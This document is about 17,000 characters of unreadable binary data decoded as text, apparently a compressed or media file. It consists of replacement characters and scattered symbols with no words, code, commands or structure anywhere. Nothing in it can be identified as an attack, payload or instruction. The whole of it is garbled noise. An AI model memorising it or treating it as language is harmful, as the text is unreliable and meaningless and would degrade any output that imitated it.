��Ѐ���ä����r�U������4����eF��6�@���H��`^w�S{܇������LPM������D�ϒ��=��4��7x��|H�Ӷ/�j��W)��IN�sSh��N�(����ʔH��R�b��t��L�̂>Ho�Xj2�Սv4�x`�f���u����ZM���:ً`�6�$����d��m\�能|�X��L�09	����ݏ�@8�㞒�������2���C�b#~�j
�󨉝&-���p���/��e;�j����Ȯ�Tk�Yh{�=;1��a�Y��	�e��w=S�|�ãӍ���n�P����kȎ�x���+��<28�����L���v������,x��=<�CV6Ɯ�4�e�
�h9��I���ҘO�ڨ��`*�&uʰ���ˋ4F ���+�������G:y�7X5���}MX�$)	�J�1x܂�9�9��U�O7�?��\���g�8X)͵1���˂�����5Υ����Ў
��`4�ԉ�/���j�؅�� �T���0I�������w |�>�j��Ⱦ�*	���D
�q+ 쬓|��7��O����*����h�TH�18�.+�[�謪ǣ���y����*�dM�e���>��h��(��/����@8��H��H��
����w�9��(��x�#��U�px�lͤ�y�(X���(��>Y����y/�S��i��5���|��������x������=H��XǋI��8�wh���1x�?���	)���˘�x�w.�ِwH�!;��:��)���D8��؎cw��:�����w�w�1������<������Ĉ�l����kh�k������}�fϘ�\�x�2L����	��w���X��ȉ帥�H��I�=����ֈ�P��1���H�y��:�����X	8p��I��H�Թ�������ߠ������w8���Ȏ��wH�tp����1h�s��X^�7��ɘ��໽�
p�<(�)�7Ș����oˏɹ��(�(�Μ�휦:��И�Pψ���.)��w����k���8���wh�yܛI�������������-� �>�-��L��Ɏ�����|��8�#�s뎀|��؀���9��Ҋ�X�~٘�y�*;���������؂f/�nʉW���)����-�_O��x���������ږ/黄y����θ��������|�����x����8�����ȉ�X��y��x�����H�E��Gp�7�������ɹگ�ؘ_��J��ܮ������w��
m	3�H��y��~�G���x�T���)�#���X�>�.�������[*�D��銀�$8�$���kh1����0�����y����w��s0��(�p�,,�w8ˎ�ώ��Kڞ�ߘ�����x�_��=H��"���˝)�)�i��Y�01�Tn�$���{��)�GN�������*���ەj�(�9�X�q	�󸘜(�c�d�͍i1β�8��H,�`�L��.����*���j���18��w�4H������+����Z�e/�w��r��Ύ����-�ɍ�ɳ+��Ӑ���+8�����ˈ��H����[h��(�������	x�w脳��({($8�HH�Ȼ�.�"���xȉ,�h�3��vH�.Ȏ$�����x{@��X�ez�[��+����	�ڧ�q�9��	-����V\�U���B�����>i�&H�m2�����Ҏ��*���Ȏ��'�a�Y�'ix����imY����� ��>w�ҍ������٢���,r�����x�58�c��h��h�vH�%������Ђ=�72��i��]����ǳx��^���Ǡ"�M����ɍ�S�H�%X(�͆mR��O����^8.����8��Ȅ�؟{=����PP�ɤ2��� ���8��8+�)�8�<�H��h�^H�H(����d���X(�ȉ�8�=��H��Y�L��M[���w8�N�����h������Ȉ����`��ȃ��w������ɉ;���w*�Ә��y�wH����u�$��$ȉx�������ݠB�9.�����H��4����x��P�(���Έ�˨�cX�zy��H�phI��<k��Ø��v�(��(2z�8�8��8�d��S�bh��h�MK�[�=�H�h�Lږ�������q�8��x�<ȃ��T���I�腲S��A�,�"��܈��(��vX����Ԃ-���qɊ��*h��ȉ.�*�P��L�PH����X.��¤wH���i���Ȇ�X�;��w�2,��窂Q��hN��/6���Ԏ؂�h���*?~���=��t3�,H���&H��X���+���H�Ϙ�,ۊX��ˈ�������Ԙ���ؘ�H��B ?@��x����H��8J�x�<(��x�愄-�%�hF�Ƀ�jK�O�L(�ɀ	m��x�K"�"��x���Έ�T��ڸ�*��/�wh�rؘ�������aꎈ�%�x��X(�(�D�/�؎�Ć�R���Y��wHŨ���h���lȎ�x����s����'~����-h�@ؘ;�)?�(�ݤ�0͘n�wȉ���^��Ȋ�8��H�Ǎ����8�"��)�$�H��H�&�����&~��Xz��탨H,�H�-X��E�i�c���Z�uX��Y�N���t��؂�5�����q�����52����֘�Y��騎W������8��J��X���7؊�(�8�et���A8l�wX6e���؉��#�h^Ψ�D��]s��(?���_���w#b���x��8��u�Lh�՝����N'���X�������l�'��uy�`��w?�U>>�mށ~�.�T�"������Ф��>ߘ��h��HiwH�4�cC�40P�SWwX�N��v؉�x��Ȇ�h�&�����X����l�3���PH���Sxy�=��A����������7���ᄾx�G��'IPŘ�H;�x�u�QwX�d�n���a���E����@h�V2����ƘP؃UH������H��h��F��w����H��lY%7ĩ��Qg��y�&e�3�ٌ���ً�?�8���v����&X��Ȉ7x��ȍ���h�����h��x��X��Y�����E������(�z��T�x�͈���b������U(�ӓ�����WX�꘾7���������8��h�����H��Z��Hn�d�w��/�a2���Ղ.��ȉ���Ș^F�wHxe���wȆUf�I=��P(ylȀ�ڍ��ţ�4h�2h��8��HW�X���d��B�w�Z/���(��V�N����e���&٘�%�2��8����؍�؁�[�U8�,؋z�k��uXz���Ոd���`�h"D������ew�~�z{�遽蛶h����h�����Ɇ�&����gX��؋�(ɲi��H���׉�X��X�w������5H��G~�j���k�9��؄���hqA5��9�����膋I��hx"'�t�}�9{?��6������ٌ�~ƈQ5���'��x�ި�!���(��x{J�e�؏A'j_w��Y��XtYq'�����68uu�UG�Rw��H�dx�bG�O�w�y��x�w��w��t��ι�wU�-b޹
�wi��jH��v]1Ik����z��˞���A�l7�vv�i�,���3]�(�����<�I�Cv��^\a:��-ƭ ��$�9v�@m�E�J�/* \����٪0*��J����VЎh��H�-Y��ǎ":�A�K
�
�9�D�y����C�(��W1	ݛ�
=x��&Ҙ�}�w=��eV��%X�|�9�/ǉ$J�Q��_ n7���_a�X=��Y��a7A�,�6��$��4�!��f\X���T�̖Y�Hl��'5!����$���6�:�A��:Sff�S��D��(���"�5p��IH�[�̓0�`����?Ӝ!d�)ts�(���1.�ȹ��h�I8KҔ�IO�3V>[��x84	b��!����'��H
��
GMP��VR,o?)���Ȧ	���HN�쎶qā�	�so��Z��
:�w�Jb ��x��(�>t�H-�hƴ/��J��u�EU q)��wB� iFX����=�@�-�2	�!�*��ij��m��Bn�:��ё����B@Y��XcQ�;]�Ӵ�`�P�7���������(���U��8՜^m1�ظ�ɜ�@���ru�������I�	��V�	�Pͦ|5?11B��i��������(�EuϘ�Ұ���֥����n#^��l��έ�fB���U-����1�	�>��a��-��đ5�c�4N�l��qB
��B��
0�	�/="��.S���Q� ��1�
8
��]��Q".��?U9)�
^��ɘ� ���$�!�nTՃ�_��'}%eh���D��/����q����w�������눈�w�w����ȟ����x��	�&L�� 
����{j"�	��J�1̭F��ߊ��@��ɋ@��`bW�	꤁��(����t���K+��txg˗�	�z���G����~�L"�oj���iK�w�u�A,m�A�%q���⼜�XKȭNc����	��������O���3�x�T��Z��0�(��p�8�H����_u��n`����\��)�-o��
�D�+w�;��������h�H1���!u�(j��w�|g����`���DD��/�CU��w�a��l@!�̽8ȱ8���,x��	�z����I�T-=کp����dHL�,��A��%�*țd����wP_��zG�����PHJ��<9L��<Y�����Ȕ�����$���U� ՘��p@��j	�= �؇�����|N�L���O�m�ʌ�X��p늯�\~G������H����̔!�\-u�@�ju;K�4�
�>�-N.�{�w B���tk	�w8R�j�w8����N�ƾ0˔�����^U������
J������>,J��t�����nϭ��}I�,2X��}(���� �Ru�Ɓ�x�������ҝ9C�(�[��L ��>Q݂�t��ɑܙ��}�M��8��$���j �̆��y(�	�hM�H�H:��阳�ؤ�v�xN7��ĥ�����/ϩ~�����Y����h�ʂlH���c���O��U�����p�9P���!D�	z���,�=�yĥTwĸ�چW�I��w,�?�}�R��@X�˵�4��WxC������U�X�m����H�\ݯ2lA��������w�t!�!j�X�:�]τ�żN�?�X�j�CD�4���]�Z���J����+������CDU�N�˄G���ɓ������X���.H�3;�쓱��x��d(�k�A����^������Z�2��Aɫ�!kFl>2�����Wf��Tuˉ����ȬWm胴c	��� ��e�W�̥�	�ߘ�4h�4�-�����w�z�
��������1U%���Y��� X�h̓�`��|������q��0�ڨ��M���H�S��jH&b����bZL�1!��$������l� �ڬz�������蜓�h1�Q�����T����h�	�(�#PN�<[��y�k`��ƭ@(�Lw��W��M����I�>�A*�	L¶K7ʘ��-��m�I����B���ʮG��A�K��M�`���I<d���k����Z�,���뒯�xw��<��T���D��i�w�K#T�O�����H�"��H
��UȆ��Hdʡ�T���Y�̉�XL����WuK���I�~ݒe�+��0T�XH��4"��@M��y� �|vJ�c���/���:���
+����ȥ����dJ�>hN��j�:i�Ĩ�^�I
ٺ��hN�X�!=ď�
Ώ�o�Әڨ[ZQ��}ܭ����#R@¬I�}Ca�>x�P��7���� �l\��@	�sL� � ��:�N)��ȡos`��qZ�w�ʨ������+(m� ����HuK�3�	�K		��� K�wY���<w莌L�n"�����pO	8f�����2y�W|����h	�)Ô�` �\8��4���C�g`O���	�
RȰ��?��	�͏ȍ"���Ŕ���͓I���pĨ̴�NF����
୆�������hX]����8(0��@�����tm����0x�����>��������pv��v8��2)��p�`b��鄊8E�ڰi������	w���K��!Y)n�A����S,�Z���a�n����9����\jԵ�#U����Hh��p��>X�<	��@���Y�����lغȉ��d�Aw=�E��	�Ȩ?�@�Z�.	������H9
��(�j;��?�H��N���9�n��Xy��A�iy���7`.��|��v����+��BxEH�J�� )��UX5Լ8e���\�<�h���I�@�Ix�
�U��%�뮀�i��B%ȶXcH؊6���8�����w��/�>�l�� ȋ�]x�,��YЊ��M�*�~"F�xԲ�^r���y����8{Jʓ�O�zh�n����V�p�Z���ʪ�g��a0ϲ"���$
�Ap�D:�Y� ��0xץD���5ޝ��ќT�k����~\9�D��x���)g�	h����\م�	���T�5��k���$�*	!��K�H3�B����O�J��Ꮋ�h�tl��	,�騀O�v9t������فzk[/Q���$�y	�u���@w39t.�=��P��|���!I�v��Uؠ�
��[��>�f�(����
�U|��LH���А��ÿ�&���^��I��v�3?�>(�6���{����X��8�1x�TX��?�"{�]˵����/��(��J�y٘X�Y��h�o���ə	��:ȏ���������^H���U������0��x�T�
\���I��X����x��x����y�Gj?N����~�������H������|ￓ{�^h�����w8���Tx�#xY�.N�|ڀ�齃kx������'O��Y��8��{��)�����k�����Ȋ.���ȣ: �Z�Ӝ�T�S�[�	4H�(x������W��t�����iIx����h������Ȋ�x��ȉ���k����H����O
18��8�Tx� �XG��ʘ���˘����@1�����>����w�����H��8���D>�����Hޱ�#H�`�MOv0�B����pъX�w˘(�Ɋ�H�����]�:�o��uə����腷 ��x���6��8�=x��A�濥�M����?}��q�:�P��劐F�Θ��x�<��O�����؁vH�e����9:�
w���J
���Q�Z��x�Hj�Ϲ� �wȃ�x��؎�Q����q慙�ܿ(��p�y�W��肱8����X�Ȏ�H��0��H�+ŵ<��wx�W�����S{�:�����ޛ���.P��J�������ow��5���X�j(�8��$8�A��Wh���p�S�8�b��/?�Y}��υ���خ��݋I��9�$x����/����H���7��>h��؃`�g��W�������ъr��H
.��4�Ն����Ty�GX����騘=���
y�w���؁������n�3H����������,'*��H�1H*r1���(�Ȉ3
��.�:��	�����w��I����
ˈȻ�w����ĸזq��j�My���-��*�wR-w8[]�SH���Gp�C�̅L���σ�n�ڈ�A	�=i���Ź��H����c���x�T�HȆӈ�-3�*-��:���Ҋ����U9���⹆8�.h��I/���Λ�m��H�1"�3H��x�j�-ڸ��b#T胯q�#8���H�O�����N:�(��8�x)�I�w��a\�ɍ"2���n���xْx���c؎<�g�"ރ}{��x+x���!NbĊ���UY�Gx%��%	���w��i/�i/�(��<�$�#�x��h�;h�c8�2B�����(�w�	�؃��2�ѻ��]�آ��x&�~��)�����);��Ĩ�xH�= ��Ȏ�h�v؉$��8�~�5�T�.Ȇ�(�r1˻r�Nؤ���<Ȑ�R�ɘ�X1�� ���c��x�n��.����eh�uX�%x�'N��H�|���⋢҂툌Ţ�M?ʭx������ە��=���?騏��cy�x�/�i�r���ɍ�Í	w�v( H(�(?ǘ�^H��0��腂�����Ȇ��:��'�Kq.���ގ�����h��r��	�����Ȫ��kx�q<"�S����v�3�X�d(��H��D<W�^8�W���Ȏ�M�˨�&؃����2ʸا�ڒ�=k؀Sh���h��#��Y����\�	c;;"1�ܘ?v�^x��ىcÉ���ړ1�^��r���㈌=�:Uh�#�ҋ�����Z���u��m��莉�X�����X�ȘU���M�w��7��dx����e( �H��4�4AFJ�����z�1��c�-���X�h�Uh���~���������Ah�W(ߌȄih�����	�w���yO$��Ę�H5&��*x�*���h��x��xO�8��8�t���� ������*�t����苐ˀ�X��ڵ�ۀB,���瘆D��LX���w��w������諌�1h�ی����H����^Ȋ��E�$�A-xY�m���_Jwx<刊0��U�Kw�Bȸ++�wZ����N8�����؂�Ȁ�XH��Xd���X��D�
�7���X��8�<H����Ȇ���Վ�xE*q�������X�,�D8��Ȃ���A�[�	�x�ਕ�[�������È��\2���uH�gؘ�����w�3�9���Hx]H����mD���*��X����Ȗ���z��yT�6j��Ɋ�h9�ʘ(��i9�y@w���y��x���6L�S�ȃ���F�{����������[�����H��w؃؂�}�幞�YԸ8�h���^�j8�숓��ƨX��Dd�Mn���C�dxO�	�㈉3�5<Ȋ�Ċ�?��y�,B��/�G���N�x�4��m����������*������#��%n��X��v��ĉ�^�%)��X��Ȋ������è��Y�&i�i�������:�X���Nx��������x�;.�O����n���JU���ĉ���H��H�=8�-�J0|��(�c���Ȝ�X�4؊�q����mh��w���і�f��ƊlȎ�u���\�ɂ�X�ePyh�e8��i��V�2�^(n-8je0P���d��hX<�p؁d؍�h����Ж���6H�QMŘ���X��t��H��8�u��LE������wH�+�����K&h�oi3&(��舐Y�v��(c�h�h������6w�d�藊�T�)�w蝜��x�H�X�*��PF��e�ɉ�	����&Ho."�c%��S�h��ݨ��؊�����Kgb+��d���ւ�wx��x�JĘ�HxPfx��5�xe�!���X�5j�d(?/��m؋�h������=xOuȏ���K&���X�)�^(����h�6H{�y��@&X����H����,X�Xa������؋t(�X�E�ԸA�x�M�T�x�KV��x�خXn~Q&��ٟ�	�wh��h�M(�w�����(��8����]���w��H�'�q2)��x�@�{/��<pwx�������w�����~<���Xn�C�x��F��L�un�t�Is�wIuPW�^vu+����vJ�J(�~�vw�vd���{;��)�^�)������w������
��DpKi��'�,�Yj�g:��N+@O���րݯ\����+�S����Fʇߌ9(p�M�(����<*�����ޕn��3���܁�)R<��⻾E��(�"�(�i��˛F����O��x�E�h!�������S����^pc%NM�`t)߳��-SQ�.C��pgC	�'�c�bc$��Y�owH��P��M{�
�1x��Y�A����=��ĵ�-G �iF�'^�M�p����#۹hm�'T,�ŵM�Fș���Uq5�/��WX�r@7�c,"3b�	�ڬ:߄:�UxKǳ��Y%�v��ꡘ��¨ &�Γ�Z3.��T�G�
����VaX;��@�4�R�z��Ȓ�F=}���ʁm���vQa����:����������w�*�x0h���,��B,le��;�4����bD��qo����y�
X�qw)�����(��s��;�IαoR�LH̪ D�G�y"�uo����(��{E��������JK�ך����L�b�m��i�۫��:�8��YD�}��;E����X	G�0}�T�5� ��Q@}��T�վT�(�_]^;�T1�	�T��W�sm�����H����h�����	�����W�q�G��P����p�l
Q�O���B��UaL��@p3�X)��6Q��ö0��(��/�v�V�v% ��v��� l+U��H�і VQؒ0�Qh^�.MT������1�.-v&;��m��1w�ԩUY�(���G��K��y}f3��r��U	T����D�
���X�L�}qhD�� ��������q����w�������눈�w�w���XW��m��P�I�w&t�H�ب�4[�j� ���H�������� ����ɂis�����l��rob�����������M� L)�	����lB��ov���mڿʤ�����h���f����Ȩ�ߴ��a��)�dh���G�ꈇ�2(�	�����GA��v� ��ɭ��:�ݿ��7����� �ҡ?�Dpf��<+L����f��jWT�/�8�H�u�=T,���� q�D���0u�e���	��ws� (/�wfF�
�O7�Nf�:�P!#���ƫ��P7t�=��w:В���ͧw$�ÿw<���0�Φ���J�T$���ĮȫB�ۘ�X\֩��Z�9xG��uyP�/�\M��v�����F��˓�YN��PHJ�1�)���H�O��j^�ɀ(�ւ�V��i����:� ��ؐw�����܋�p����t�,���i�1 
���� �w�qÔ��j�����@�(t�H�����}�ɨ���+׀w�ɪdPH��o�݊��ͮ��� �F�3 +��|��򚌒���@��Ϊ��H��	R���|x�&v[I�瘻�2��) ��Q�A���(#��B�+p[ÿ�l�K�_ŨF����+�(�*����ʁ4x�@�VΒL��f�z�p���X��3�1�c����;�^X���h����Bv�I���Y������[MS�í�8����$!�k�Ym�4?"ȡ,�XC�����ĸM�@���D�|ɗ�`�
��rw�����F�ϗ茧	𱆒��A��j���3�_�.��($��;1���F�/wK�w̾��vp(��S*N�w [ˇD���j.�jNkw����eO�+�:���~B���g�]�l6�M�Y�9G�x��T�F�ˇYN+��XH%	��AM�(����qe�(�BBL@VD`��,�_�D5n.��������>8�����˫R�@8$��`���k�쓐I,8!�AmXp�q�`��Ɩ�Ȋ��	\E��YB�wPi��=I��I� >�I�h��⒨�H�8\��=�N�J��
�Y�QL�M1�f���+���j����pϗ������ꚑ�Y��P��>�0���\j�h��8	 ��TP?ԫ���%��I�Q��2/�H���@��`A�̉*�����b����T��x
��zڨɋ������M��(-������Юd9�/k����he�����Z��<)��|k��l��i�T���P��H�i�ʿT8���è@Z@�w ��_�2�^�ha�����_5�Lh����� ��a�>X)��)!���P�����B��hN��h��h�(�G�8>�����@�����h����@��2�������������+���O�=��H�z�����6�A�bhN�Z{P�#�(�N��b��a�@¥��	�j���	�蕴�#��@ ���=���NpO)��@�)���J��x�UMʑ�F�<	�¨>�[���0����G���3vk�p�	��r�wPh����]� -���h���X�����N�h�QP=�WZ��(��f/�DЏ����=!�����k���J����J}�z���X��$�:�����	�������K��
�_SiȜ����l���%��#�	��P�.��1�|聅;Ͱd��kؾ����v�1��M�ɮ��,=Ԏ�@�����l/wȆ؀��
=i=c]Nȏ��˔�H���Ĉ�5�J�y��:��ΐȃ��������:��N�w�Ap���R�)�m�w�I�H2��o�ܰ
ˮ��\���(����ȁř Y���()�瘏�@8�}ɂڀK�����Įf���������ي�,*h���iD��!Ry&.5����<X��+�]�����ɋ�H@ɇ��[�\jP��ș��;]wsO�Ĳ���ΐ@%Գ�	˪�,̥��V�I��h��oV�PJ����� ��ˋ�P���mn*�WЬ�4	�0�N1��(.��<p�ф�O��R�=w�����	��I�|rkh�/� �Q `H��=ո��(��@��H��(HZ^�	D���FUN�~������8����
�)ҲM�J8
� (��M9
��
�L����ڭ̫�Y�K�X�Mp���VT�;Y�^wp�����1>��k��9gJ���yW���,�y�o�\��0���@O��)��U�i�ϣQ�<�J�[Y#��+��u�����۳����wḤ\<��܅�xψ4X���o��Q��)�Ҝ��N��w�1��ޫʅG؄,{����)��Ul;���|����9�?���
�H������i��T��v��X��њ��+ޕ(�Q}�_��i�L���(��Ɉ�8�K��vx�G؎��tN��Ȏd��q]���S��0�.��<��Ȉ�o����o	�AX�>(�6��y��)���ǹ犩�w؂wȊH��n��8��؃
�ʥ��H��0����ȈiX�����s��A��6���I��Z�I
�9�����X��I����Ǩ�w��w(�)��j��x���X�1���:�S(�?ix��h�M<�fi�kۨp��Ϙ%���Io�퉊�Ɍ�����h�@��<ȉwH�k���w8�
��� {T莥=�(H�7���z��Z��(��	�9�qi�*����1�����̘=\�ɸ���ȉ�ؼ�k����I��H���ڊ#������(�^�7Ⱥ��T������e������
�7����wx؊� ����Z��8����3x��ʼ�+�u���wʎ�^O����8�^�����������N̪w��૝LɃ������2�����w�u腩/�Gx��ؼ��8�����A����q��N��;9Ǒ	�����
�j�wh�̭�
��&���8����xȉ˸��_Ѽφ%��Wx�=8��@������T�A����#�������c���X����m	����iʺx؂K*�3�莵���(�l8�H���#8���(��H�/����hJ	w��ԋ�0{����8�{i��3���q�HQ��Y���3��1����⸏%�����v}�18�࠽��^x�i��%a��a�A�wH�Ź����?N &p�4��i
.��x����@
��h�U��8��������^�^/�1H͋i(��������ΦI4)��l���銀�$ؐiކ��ɬ�ȏ�����ҕq�O��8���[1���^��Ok�1H��=�$���{�l��(X�a���)��ù�J�
΍��|wA�hh�cX�0���̉������".W��1H������S������AX����j�(h��(����p�L #�i�5z��X�z! ���2� wh�vȆ3��C2������x�aW����j���������{Y��8��x�e~���*�����ɼ���$���p�x����38��Ȣ�8��(��x���*�҃����O{����,"k��ؙʀ��(�����z�������$X�h�ǩ�y�������w(�G�PH�%��%^8�����C+�(�h���/Њ��&H�O�*�:!�:���9����1����ņ����cH)��h�vx�4b$H�1�<��<��=�c�J,�jr��� ��ƹ�ǩ�i�-<�,��$���Q��H�vx�u8�����G�߱�%����8�l8��z��ӊ�x��x�
�=U:9m��aa�H��6؁��*����>���7X��H�ڈ�1e��^H�c8�<X���?".�;�18�.�<w��,b�T�����	X�X�Q�����<�:w����}Ø��6�;�'�؁xX�$Ȋq�vH���$�c���}��؎W��ȸ� ��Ȇ�ȀiC��NH���#�=��ĸ����x��؋�Ȝ�	�9��'���/��p�����D���!;~��5�$.�O+�8��h�=H���]���bC����o�����h�[�7���˘�ʪf�6�	'��h��腜x�<X�A��d5-ȃ����8�Q8^����"wÀ��\`����պ��k�蔏:��8��8�}ɘ�D�I�i��x�������H�$H��8�-؂��C:@�^�q��T�1H�.h�BI�h.Mk�~|��Ad����������:��9�X�ʿo��x�wH��ؐ%�5Vs����:����+Ӹ�X�.x��8I�o����T����듣�P��#X�A���8��K���ܐ󘠌��ۉ��� �x�%�}؎�D��(����ЂHh��H&����BL��.w���M�(<�H�؊��o��:���T(�XȄ�j�)���J�#���Q����78������vH���3��3y�H8Ȕ�8��I�̏�1�敏�ٕȀ=8�N���*�Q�\�͈����hG&���x�������c�.����P����y��p�mȏ���h��H���㈉�h�Ȋ���-H��8��ȆÔ��h�#�>5�Wh�Ȁ��=Ȁ3����d���D� ����/8��i���v��I�uH��Y��H�.whBv�O���s��H��؎ڸ�6d��/��8�ڸ�=X�P����y��=�շ�� 8���'�9��x�ux��9B�XQǈR���ȃc��R%5㘎����<�;��x����&h��x��ؙ���gs��~��Ä(;��Ȇ�Z��|�@h���
w�\3�d� E&0O��8��Ȋ.腇�iw���xS�H�aȄY����������k���&3���ޕ8��B#����,Uζ1��H�h��h�����(��w��D�+$؎�C8����(�Ș��W�������/؋5���(�}��n�@�Z�7w؉����v�eX��茦��$���h���cllXj�uS��Eȩ��<?�(����7H�*���؋����H�W3�h�rx�^��y�Uyxh�ُ�f����\B�ꈜ�S��ȀXj�oSō��;K7x���hX�S���X�h��V�����&E�9�X��H����$��Y�ٌc�����`pE@U�S�O�&؊������w��g��(��X�,��NȨvfw]�����7�h�w�?�˩X����x��H�ܗz���|w�_�q�؃4���x�؁m���'��Ȁ�X����d(o�8��e��g�w�[{��ۢy�I���}Ч�����ؐ���8�Ȫ�r����,���X��؍棋{{�U(����4���x{�ى&v�ǈUWfP��l�����g�l�w��Ș�ȗ�g�
6��Y�&Ȃ�؊Ȃ��G�;抖Ȃ�XV�rQH�Q%o�8�w8�l���xe�r���p4#s���聽h��Yj�vJʸu
x�M�w���)�ډ���}#8jW��E�lXi� ��V��MK7�wdPPY+O����0�h��w���qYԊ�=�<�/m���E� �[/L���&t�m/˝ϙF�R|�X/��v�~�8��W��R]cI����`�#�M�uC�>��Q����o�3��rr�����D'�w�D���,���3]�)���iT1�J�Cv���R|�*��"�I}�_���q�iw�O�T
$@)�h��@�*���:$�a�C���eّh���>x�)���#��1Q.��뷔�s���z�;���G��յj�_:i���;��;��lI��À;E`adG��摴Ƴ��w�h��k��������:=�,�0kʱ�X�+CK�r���zֻL3�<���Q���[d���� �<)Zˈ�t�$�0�ŸJ to�H��M��tP����.�[�s>��Pr<Ⱦ8Jɘ=�4�|��wzJ��b,���������,���X�3��ri�S��yI�_䛶��� ��+�7�(#�*�� H�ĉ�؍S���J�a�;��/��Zu�� ^�����H��@>���$M��B��>v!kӴFH�%�}��ϛ�	�� ^Ht�9��d�&-�;ͧ� )ZX���w�����D)��ij���M�:q��6EЎ4@���<`r~�{0��v����c��ڎ���n�������~1���P���~`���a���R�.w�2o��Yɤ_:q�(�m2 wi��+�:Ҿ,ױ�Ĝ�q/�"wi1b8�5�����I��3�,�P�݊��o,j>2���xQ@��%w�g�L�����b��t����d��#Kj}��g��(�����H��^�@3�]��Y�)0��	f��@����5�kr��qA�������)!�*�.F||˿W�f�ǒ�#e�u���-���q����w�������눈�w�w����V������@�����u��aZ����dO���ȫ�*��ܶL��/��v� i͈�&t����	�����I�
D���@<!H�̎�4�!Y�L8@������l�+���j�p�y/?�N���!����u���	ȇw��@�[�����K�\��B%�h�E��Rt���,���l�ح�(�y�z�� ���O�!����bf��hV����Dpח��`8�?]�������<X��܂��@���2�w�Qu�d���iv���H���zG�����_�Th�*,���pkI�U�N��tK
�T�xQ�_	(I�U�9K���IU�$u�@�A��F��Ъ�w|zƊA��Hi\�HZO� X���lXN��lx��Hyт� �U�#�I�{���P��z��4�8F��\z�w�����v���(����@t��/�kȃ���o�`���qG�wPX�Ҕ����Rjl�NL�@��|���)ҘA���� k���(L��YX��w{G�wH@������š����y��|(�*怼	�HxM��(� ��kAҧ0���ɜ
�*�(·������d
��t[����_�w�x���(ȗP�P�Ә�	�w���w�Xˇ��*N��������R�S`^?Ĵje���)L���X���t;����,�dp9b�� �	J>�Y��H���4~ʨ\�֘li{�O����������l�ɡ�\}2�|�؎��~��������O���� ���
�3�;J�Pw
��1��y���&|>�eX-"	��F�P��L���J�	�>���\���˪��3��P;Iwp�ÇDl�y��ԉ@�&5�F�ke�%j��D\��l"#�!9=G��U���lSӄ�4%�*�=K�LP*{�j�T���(�Ƙ7�Hð�t:Ki��uR�ĸ5i� t��z�<:#�[���x�|Ή����2���Xe� �UF�n����w�O�Jي��*���g������Q	����ج+�s�ޞ/3!�8� ��O�>��%�8w�c4��c���H��h�4xʋ���x���cu�߀� ۧ�vjK�>d�ɨ��c��R�P/8��	����.P�H�� ˩<P%��Z(��3X������Ś 9�&���(����8-�����݃
Y8�8���:����*��h���i+ӣtO�� %�v�L�I^X̘��:�Z3�A��,��p��8���w�W��i׀,�`�)�ɀ�担*���-�E�k��Ϭ̘�(��L��,>�w���J�wHL��*��H���Ev9���'�@I�i����"�W�ɱuh������{U����k��<�>������tn�j�<��p�Ɓ�����3������d��㺀 �0*���J�@� �zj�N��͢����A�N{��h���~�K��bø���\�����j�M� �%˼���˿����蝅Pΰ�	�����2,ރm�L��{�v�b<��Aᔐ8�`Ŕ˝nF��	����H�@���w̹��xʓ<���ƽњ����H��ۨ���ۈ��w�l��)̨�%	��H���3�� ��ȥ���~�Y�kHO�������h͏J�׻��V�٘���,���`��
�I�J.���Ƌ��;�o`��I��D�j���G����J��s�����I��K�訆��@����?̼���l����B��t��w�Ā����c��鸭�ď��K��{��6� 닾��9	�PhShN���j��	���j4-0��w��؊�t�:��� �ˈiĪ�Ѩ$��}�ŏ ��J��Tڴ� ��Tػ�\��	���	n�t��HO�V�B:�̋é@m`t�t���)���� ��ɱ�x��MG������i�����IC�ꉻ����	t|s ̓DJu��#�uņQ����>t��d)���H��9=�����hNe�_	I�����Ј/�Xꀾ؏�k��2��I��m�7�L|K��(���ި��|Ə�<��I��Џ�� ۽BJ�w��8��4�� ~�8��"� H�i��e�X��$e.@ ��㽭���J��T�y�@����[
Jڈ��t*mN��8���3@��,��Ҹ�b��Ԏ�/�h�GS9K�J�/lۮ
�#Oi�������ڭ�� K�Up2��Ȉ�lʂ<PM�>���醱�Ұ�������Y��&��%�O�`ȃ���"[;!���̌��I��ɋG)͐�6��l����?�b\!f�3XHYmK���LJ�.w�m]:��I���
���&M������8��䨔I3>���T��0�����zЕ���,��Ͽ���L��w��%��T���؉�x�.h�������eȂ�8���T8�����=�Y�a��҈��x�I�(8��<� ��{��_�.��#x����y��+�;腱x�����>�{�����
����h�Y�q����bȈ`\�yK����o��M�$Z��9��(�iX�=��vx� >��h��+��Ȇd��?#(
�wh�� �](�����莓(����܀A��G�wH�7����9�rK�wh����{��x��(��ȉ�x�G��.8��iȅ8����9�@�`����X�R��)ʄ3H�����ޒ�n������h�$��&���o������8��؃2@��x�6��:��h�T�Sh�wH�Ҙ�E@�N�l�\�A���x��>��J�wx�$ʗ$�����������\��kp��x�h�x8�쨗-h��¨X����@�1���w莘*�0�8���"�����]�����������}Z��������H��x�ڨ���h/�8�l�H�t?��cm����Ȭ��
�]�b<�\/��	��(�oj�|��F8��x����H��Έ�%.���݊�m8��X��(�.X������H��?�U�w�#8��Z �_�#�
��x�U)�ս�w������9��8ъ��:�V̘ψ!p��l��n�l踌냧q��H��H�:����I Ҙ�wh�T�Vl��)�6{�A�*�������
��h��J�����FL�*��8���3��>��L8�^8����1�����ꎙ )#�o��k��������-�Jʃf�H��)Y�vA�	h��ق�����H��k��Ȝ������#x����X �7�����3LƮ��>��Ȋ�H�$8��Y�N̘���h�����k�$8��k� ȧ���=H�����p�չ�ϒ碐�X� Y��o�k(SP���^A���wi�Ak�y��~����xȆ��*�(��P��X�L�^�PH���L0�����\� J�TH�In/���U9��y��Șբ��������Ș���A�x��x�����:㜸���"�X(��z�8��/�b� ��<���
��\� N�Y������j cZ�ڑ!����x�l(�$묨�c(�~��i�Q����3,�֘磀��K��J��H�ݥfb�i�w��Q���I�
$w�$s!�ȏwh�Rw��G+��ȉڈ�����8�o��b��ݬ��)��9�Ҋ�����lـ� �NH�>���ɂ��ءy:s����8�^(��x��8��x�������H�^ȉ㸘�i�1����"��)����,S�#+O�Ѐ���N��pI��X�-�0���3'�s���]�>X�vx�vH�=P�.H�� ��J�����0�+
